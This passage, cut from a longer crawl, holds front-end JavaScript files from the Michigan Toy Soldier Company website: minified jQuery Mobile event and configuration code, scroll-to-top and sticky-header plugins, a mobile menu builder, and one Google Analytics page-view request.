                setup: function() {
                    if (a.support.orientation && a.mobile.orientationChangeEnabled) {
                        return false
                    }
                    f = e();
                    c.bind("throttledresize", j)
                },
                teardown: function() {
                    if (a.support.orientation && a.mobile.orientationChangeEnabled) {
                        return false
                    }
                    c.unbind("throttledresize", j)
                },
                add: function(a) {
                    var b = a.handler;
                    a.handler = function(a) {
                        a.orientation = e();
                        return b.apply(this, arguments)
                    }
                }
            };
            a.event.special.orientationchange.orientation = e = function() {
                var c = true
                  , d = document.documentElement;
                if (a.support.orientation) {
                    c = i[b.orientation]
                } else {
                    c = d && d.clientWidth / d.clientHeight < 1.1
                }
                return c ? "portrait" : "landscape"
            }
        }
        )(jQuery, b);
        (function() {
            a.event.special.throttledresize = {
                setup: function() {
                    a(this).bind("resize", c)
                },
                teardown: function() {
                    a(this).unbind("resize", c)
                }
            };
            var b = 250, c = function() {
                f = (new Date).getTime();
                g = f - d;
                if (g >= b) {
                    d = f;
                    a(this).trigger("throttledresize")
                } else {
                    if (e) {
                        clearTimeout(e)
                    }
                    e = setTimeout(c, b - g)
                }
            }, d = 0, e, f, g
        }
        )();
        a.each({
            scrollstop: "scrollstart",
            taphold: "tap",
            swipeleft: "swipe",
            swiperight: "swipe"
        }, function(b, c) {
            a.event.special[b] = {
                setup: function() {
                    a(this).bind(c, a.noop)
                }
            }
        })
    }
    )(jQuery, this)
});
define(["jquery", "../external/requirejs/text!../version.txt", "./jquery.mobile.widget"], function(a, b) {
    (function(a, c, d) {
        var e = {};
        a.mobile = a.extend({}, {
            version: b,
            ns: "",
            subPageUrlKey: "ui-page",
            activePageClass: "ui-page-active",
            activeBtnClass: "ui-btn-active",
            focusClass: "ui-focus",
            ajaxEnabled: true,
            hashListeningEnabled: true,
            linkBindingEnabled: true,
            defaultPageTransition: "fade",
            maxTransitionWidth: false,
            minScrollBack: 10,
            touchOverflowEnabled: false,
            defaultDialogTransition: "pop",
            loadingMessage: "loading",
            pageLoadErrorMessage: "Error Loading Page",
            loadingMessageTextVisible: false,
            loadingMessageTheme: "a",
            pageLoadErrorMessageTheme: "e",
            autoInitializePage: true,
            pushStateEnabled: true,
            orientationChangeEnabled: true,
            gradeA: function() {
                return a.support.mediaquery || a.mobile.browser.ie && a.mobile.browser.ie >= 7
            },
            keyCode: {
                ALT: 18,
                BACKSPACE: 8,
                CAPS_LOCK: 20,
                COMMA: 188,
                COMMAND: 91,
                COMMAND_LEFT: 91,
                COMMAND_RIGHT: 93,
                CONTROL: 17,
                DELETE: 46,
                DOWN: 40,
                END: 35,
                ENTER: 13,
                ESCAPE: 27,
                HOME: 36,
                INSERT: 45,
                LEFT: 37,
                MENU: 93,
                NUMPAD_ADD: 107,
                NUMPAD_DECIMAL: 110,
                NUMPAD_DIVIDE: 111,
                NUMPAD_ENTER: 108,
                NUMPAD_MULTIPLY: 106,
                NUMPAD_SUBTRACT: 109,
                PAGE_DOWN: 34,
                PAGE_UP: 33,
                PERIOD: 190,
                RIGHT: 39,
                SHIFT: 16,
                SPACE: 32,
                TAB: 9,
                UP: 38,
                WINDOWS: 91
            },
            silentScroll: function(b) {
                if (a.type(b) !== "number") {
                    b = a.mobile.defaultHomeScroll
                }
                a.event.special.scrollstart.enabled = false;
                setTimeout(function() {
                    c.scrollTo(0, b);
                    a(document).trigger("silentscroll", {
                        x: 0,
                        y: b
                    })
                }, 20);
                setTimeout(function() {
                    a.event.special.scrollstart.enabled = true
                }, 150)
            },
            nsNormalizeDict: e,
            nsNormalize: function(b) {
                if (!b) {
                    return
                }
                return e[b] || (e[b] = a.camelCase(a.mobile.ns + b))
            },
            getInheritedTheme: function(a, b) {
                var c = a[0], d = "", e = /ui-(bar|body)-([a-z])\b/, f, g;
                while (c) {
                    var f = c.className || "";
                    if ((g = e.exec(f)) && (d = g[2])) {
                        break
                    }
                    c = c.parentNode
                }
                return d || b || "a"
            },
            closestPageData: function(a) {
                return a.closest(':jqmData(role="page"), :jqmData(role="dialog")').data("page")
            }
        }, a.mobile);
        a.fn.jqmData = function(b, c) {
            var d;
            if (typeof b != "undefined") {
                d = this.data(b ? a.mobile.nsNormalize(b) : b, c)
            }
            return d
        }
        ;
        a.jqmData = function(b, c, d) {
            var e;
            if (typeof c != "undefined") {
                e = a.data(b, c ? a.mobile.nsNormalize(c) : c, d)
            }
            return e
        }
        ;
        a.fn.jqmRemoveData = function(b) {
            return this.removeData(a.mobile.nsNormalize(b))
        }
        ;
        a.jqmRemoveData = function(b, c) {
            return a.removeData(b, a.mobile.nsNormalize(c))
        }
        ;
        a.fn.removeWithDependents = function() {
            a.removeWithDependents(this)
        }
        ;
        a.removeWithDependents = function(b) {
            var c = a(b);
            (c.jqmData("dependents") || a()).remove();
            c.remove()
        }
        ;
        a.fn.addDependents = function(b) {
            a.addDependents(a(this), b)
        }
        ;
        a.addDependents = function(b, c) {
            var d = a(b).jqmData("dependents") || a();
            a(b).jqmData("dependents", a.merge(d, c))
        }
        ;
        a.fn.getEncodedText = function() {
            return a("<div/>").text(a(this).text()).html()
        }
        ;
        var f = a.find
          , g = /:jqmData\(([^)]*)\)/g;
        a.find = function(b, c, d, e) {
            b = b.replace(g, "[data-" + (a.mobile.ns || "") + "$1]");
            return f.call(this, b, c, d, e)
        }
        ;
        a.extend(a.find, f);
        a.find.matches = function(b, c) {
            return a.find(b, null, null, c)
        }
        ;
        a.find.matchesSelector = function(b, c) {
            return a.find(c, null, null, [b]).length > 0
        }
    }
    )(jQuery, this)
})

--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/scroll_to_top.js
body_size: 435
content:
$(document).ready(function(){	
	$(window).scroll(function () {
		if ($(this).scrollTop() > 20) {
			$('#back-top').stop(true).css({"display":"block"}).animate({"opacity": 1}, 400);
		} else {
			$('#back-top').stop(true).animate({"opacity": 0}, 400, function(){$(this).css({"display":"none"})});
		}
	});
	$('#back-top').click(function () {
		$('body, html').stop(true).animate({scrollTop: 0}, 600);
		return false;
	});
})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1655395817&t=pageview&_s=1&dl=https%3A%2F%2Fwww.michtoy.com%2Fpage-About_Our_Retail_Shop.html&ul=en-us%40posix&dt=Michigan%20Toy%20Soldier%20Company%20Fine%20Toy%20Soldiers%20and%20Military%20Miniatures%20%3E%20Retail%20Location%20%26%20Hours&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1519550114&gjid=445704517&cid=2146208745.1764875146&tid=UA-49544791-1&_gid=1774104757.1764875146&_r=1&_slc=1&z=1789231742
body_size: -450
content:
2,cG-3TGR7PZP0S

--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.ui.totop.js
body_size: 1974
content:
(function($){$.fn.UItoTop=function(options){var defaults={text:'',min:200,scrollSpeed:800,containerID:'toTop',containerHoverID:'toTopHover',easingType:'linear',min_width:parseInt($('body').css("min-width"),10),main_width:parseInt($('body').css("min-width"),10)/2};var settings=$.extend(defaults,options);var containerIDhash='#'+settings.containerID;var containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');var button_width=parseInt($(containerIDhash).css("width"))+90
var button_width_1=parseInt($(containerIDhash).css("width"))+20
var max_width=defaults.min_width+button_width;var margin_right_1=-(defaults.main_width+button_width_1)
var margin_right_2=-(defaults.main_width-20)
function top(){if(($(window).width()<=max_width)&&($(window).width()>=defaults.min_width))$(containerIDhash).stop().animate({marginRight:margin_right_2,right:'50%'})
else if($(window).width()<=defaults.min_width)$(containerIDhash).stop().css({marginRight:0,right:10})
else $(containerIDhash).stop().animate({marginRight:margin_right_1,right:'50%'})}top()
$(containerIDhash).hide().click(function(){$('html, body').stop().animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':$(window).scrollTop()+$(window).height()-50});}if(sd>settings.min)$(containerIDhash).css({display:'block'});else
$(containerIDhash).css({display:'none'});});$(window).resize(function(){top()})};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/tmStickUp.js?v=8
body_size: 2046
content:
(function ($) {
  $.fn.tmStickUp = function (options) {
    var getOptions = { corectionValue: 0 };
    $.extend(getOptions, options);
    var _this = $(this),
      _window = $(window),
      _document = $(document),
      thisOffsetTop = 0,
      thisOuterHeight = 0,
      thisMarginTop = 0,
      documentScroll = 0,
      pseudoBlock,
      lastScrollValue = 0,
      scrollDir = "",
      tmpScrolled,
      gridWidth = 0,
      tmpTop = 0;
    init();
    function init() {
      parentContainer = _this.parent();
      thisOffsetTop = parseInt(_this.offset().top);
      thisMarginTop = parseInt(_this.css("margin-top"));
      thisOuterHeight = parseInt(_this.outerHeight(true));
      gridWidth = parseInt($(".container").width());
      $('<div class="pseudoStickyBlock"></div>').insertAfter(_this);
      pseudoBlock = $(".pseudoStickyBlock");
      pseudoBlock.css({ position: "relative", display: "block" });
      _this.on("rePosition", function (e, d) {
        tmpTop = d;
        _document.trigger("scroll");
      });
      addEventsFunction();
    }
    function addEventsFunction() {
      _document
        .on("scroll", function () {
          tmpScrolled = $(this).scrollTop();
          if (tmpScrolled > lastScrollValue) {
            scrollDir = "down";
          } else {
            scrollDir = "up";
          }
          lastScrollValue = tmpScrolled;
          documentScroll = parseInt(_document.scrollTop());
          if (thisOffsetTop - thisMarginTop < documentScroll) {
            _this.addClass("isStuck");
            _this.css({
              position: "fixed",
              top: tmpTop,
              zIndex: 999,
              left: 0,
              right: 0,
              margin: "0 auto",
            });
            pseudoBlock.css({ height: thisOuterHeight });
          } else {
            _this.removeClass("isStuck");
            _this.css({ position: "relative", top: 0 });
            pseudoBlock.css({ height: 0 });
          }
        })
        .trigger("scroll");
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.mobilemenu.js
body_size: 3538
content:
(function($){var settings={prependTo:'nav',switchWidth:760,topOptionText:'Select page:'},menuCount=0,uniqueLinks=[];function goTo(url){document.location.href=url;}function menuExists(){return($('.mnav').length)?true:false;}function isList($this){var pass=true;$this.each(function(){if(!$(this).is('ul')&&!$(this).is('ol')){pass=false;}});return pass;}function isMobile(){return($(document).width()<settings.switchWidth);}function getText($item){return $.trim($item.clone().find('ul, ol, span').remove().end().text());}function isUrlUnique(url){return($.inArray(url,uniqueLinks)===-1)?true:false;}function createOption($item,$container,text){var $selected='',$disabled='',$sel_text='';if($item.hasClass('current'))$selected='selected';if($item.hasClass('disabled')){if($('.current').length)$disabled='disabled';else $disabled='selected';}$sel_text=$.trim(getText($item));$sel_text=$sel_text.replace('»','');if($item.parent('ul ul').length)$sel_text=' – '+$sel_text;if($item.parent('ul ul ul').length)$sel_text='– '+$sel_text;if($item.parent('ul ul ul ul').length)$sel_text='– '+$sel_text;if(!text){$('<option value="'+$item.find('a:first').attr('href')+'" '+$selected+' '+$disabled+'>'+$sel_text+'</option>').appendTo($container);}else{$('<option value="'+$item.find('a:first').attr('href')+'" '+$selected+' '+$disabled+'>'+text+'</option>').appendTo($container);}}function createGroup($group,$container){$group.children('ul, ol').each(function(){$(this).children('li').each(function(){createOption($(this),$container);$(this).each(function(){var $li_ch=$(this),$container_ch=$container;createGroup($li_ch,$container_ch);});});});}function createSelect($menu){var $select=$('<select id="mm'+menuCount+'" class="mnav" style="display:none;">');menuCount++;if(settings.topOptionText){createOption($('<li class="disabled"><a href="#">'+settings.topOptionText+'</a></li>'),$select);}$menu.children('li').each(function(){var $li=$(this);if($li.children('ul, ol').length){createOption($li,$select);createGroup($li,$select);}else{createOption($li,$select);}});$select.change(function(){goTo($(this).val());}).prependTo(settings.prependTo);}function runPlugin(){if(isMobile()&&!menuExists()){$menus.each(function(){createSelect($(this));});}if(isMobile()&&menuExists()){$('.hideME').show();$('.toggle-barBHOOVER').show();$('.mtoggle').show();$('.mnav').hide();$('#nonMOBILEmenu').hide();$('#leftRUBRIKmenu').hide();$('#last-li').hide();/*$('#soc_iconsMOBILE').show();$('#soc_iconsNONmobile').hide();*/$('#h1TOPMOBILE').show();$('#h1TOPnonMOBILE').hide();$('#owlMOBILE').show();$('#OWLnonMOBILE').hide();$('#iframe_loginMOBILE').show();$('#iframe_login').hide();$('#manufactureMOBILE').show();$('#manufacturenonMOBILE').hide();$menus.hide();}if(!isMobile()&&menuExists()){$('.hideME').hide();$('.toggle-barBHOOVER').hide();$('.mtoggle').hide();$('.mnav').hide();$('#nonMOBILEmenu').show();$('#leftRUBRIKmenu').show();$('#last-li').show();$('#soc_iconsMOBILE').hide();$('#soc_iconsNONmobile').show();$('#h1TOPMOBILE').hide();$('#h1TOPnonMOBILE').show();$('#owlMOBILE').hide();$('#OWLnonMOBILE').show();$('#iframe_loginMOBILE').hide();$('#iframe_login').show();$('#manufactureMOBILE').hide();$('#manufacturenonMOBILE').show();$menus.show();}}$.fn.mobileMenu=function(options){if(options){$.extend(settings,options);}if(isList($(this))){$menus=$(this);runPlugin();$(window).resize(function(){runPlugin();});}else{alert('mobileMenu only works with <ul>/<ol>');}};})(jQuery);$(document).ready(function(){$('.sf-menu.header_menu').mobileMenu();;});